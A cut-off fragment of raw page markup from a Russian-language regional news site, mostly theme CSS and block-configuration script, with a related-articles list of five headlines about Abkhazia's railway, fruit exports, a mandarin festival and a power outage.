svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11045" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" 